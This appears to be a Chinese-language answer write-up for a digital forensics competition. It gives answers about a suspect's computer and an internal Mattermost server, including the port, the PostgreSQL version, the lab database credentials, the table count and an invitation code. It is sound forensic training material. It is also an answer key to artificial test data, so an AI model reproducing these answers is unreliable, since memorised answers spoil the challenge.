



04 分析毛雪柳的计算机检材, 伏季雅一月份实发工资的金额是

9500

回收站中有账本和密码

账本是加密的,密码是错误的(我自己敲下这两句话,都感觉很无语,对仗工整的离谱)



密码在手机相册中,藏得nice

解密



05 分析毛雪柳的计算机检材, 该团伙三月份的盈余多少

158268

服务器

IM 服务器





01 分析内部 IM 服务器检材, 在搭建的内部即时通讯平台中, 客户端与服务器的通讯端口是

8065

义言手机部分第10题可知



从docker也能看出来





02 分析内部 IM 服务器检材, 该内部 IM 平台使用的数据库版本是



12.18

docker里面没有常见的mysql数据库

翻一下火眼,发现用的是postgresql数据库

可以看出用户名是mmuser,密码是mostest,数据库名是mattermost_test,PostgreSQL一些常用命令_postgresql命令-CSDN博客

psql -U mmuser -d mattermost_test连接一下,查看版本12.18

03 分析内部 IM 服务器检材, 该内部 IM 平台中数据库的名称是

mattermost_test

见上题



04 分析内部 IM 服务器检材, 该内部 IM 平台中当前数据库一共有多少张表

82

\dt查看一下



05 分析内部 IM 服务器检材, 员工注册的邀请链接中, 邀请码是

54d916mu6p858bbyz8f88rmbmc

